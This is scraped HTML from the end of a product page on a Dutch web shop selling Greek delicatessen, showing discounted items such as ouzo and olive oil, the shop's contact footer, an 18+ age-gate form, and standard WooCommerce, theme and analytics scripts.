https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="303a978f1e" /><input type="hidden" name="_wp_http_referer" value="/product/piperakia-toursi-%CF%80%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CF%85%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"conserven &amp;amp; sauzen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/conserven-sauzen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pepers klein &amp;#8211; Piperakia toursi &amp;#8211; \u03a0\u03b9\u03c0\u03b5\u03c1\u03b1\u03ba\u03b9\u03b1 \u03c4\u03bf\u03c5\u03c1\u03c3\u03b9 &amp;#8211; 115 \u03b3\u03c1","@id":"https:\/\/www.degrieksewinkel.nl\/product\/piperakia-toursi-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%b1%ce%ba%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%81%cf%83%ce%b9-314-%ce%b3%cf%81\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/piperakia-toursi-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%b1%ce%ba%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%81%cf%83%ce%b9-314-%ce%b3%cf%81\/#product","name":"Pepers klein - Piperakia toursi - \u03a0\u03b9\u03c0\u03b5\u03c1\u03b1\u03ba\u03b9\u03b1 \u03c4\u03bf\u03c5\u03c1\u03c3\u03b9 - 115 \u03b3\u03c1","url":"https:\/\/www.degrieksewinkel.nl\/product\/piperakia-toursi-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%b1%ce%ba%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%81%cf%83%ce%b9-314-%ce%b3%cf%81\/","description":"","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2023\/05\/\u03a0\u03b9\u03c0\u03b5\u03c1\u03b1\u03ba\u03b9\u03b1-\u03c4\u03bf\u03b8\u03c1\u03c3\u03b9-314-\u03b3\u03c1.jpg","sku":235111,"offers":[{"@type":"Offer","price":"2.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/piperakia-toursi-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%b1%ce%ba%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%81%cf%83%ce%b9-314-%ce%b3%cf%81\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"e95590350c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8f0378b67f","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"ac2724f195","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"235111","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"235111\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","235111"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'235111','pn':'Pepers klein - Piperakia toursi - Πιπερακια τουρσι - 115 γρ','pc':'conserven &amp; sauzen','pp':'2.75','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2
body_size: -56
content:
jQuery(function(t){t("span.ywctm-custom-button").click(function(t){t.preventDefault()})});